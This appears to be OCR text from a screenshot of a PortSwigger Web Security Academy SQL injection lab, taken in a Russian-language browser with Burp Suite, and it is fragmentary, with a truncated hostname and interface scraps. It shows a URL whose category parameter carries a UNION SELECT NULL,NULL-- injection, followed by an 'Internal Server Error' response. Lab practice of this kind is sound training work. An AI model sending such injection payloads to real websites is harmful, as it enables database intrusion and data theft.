 acde1f931f6531ae80ab1af1000c00f
cde1f931f6531ae80ab1af1000c00f6.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories'+UNION+SELECT+NULL,NULL--
JSON Необработанные данные Заг
https://acde1f931f6531ae80ab1af1000c00f6.web-security-academy.net/filter?category=Clothing,+shoes+and+accessories'+UNION+SELECT+NULL,NULL-
Сохранить Копировать Свернуть все Разв
"Internal Server Error"
В этот раз искать с помощью:
Lab: SQL injection ... Mozilla Firefox Burp Suite Commu...
3:09
25.05.2020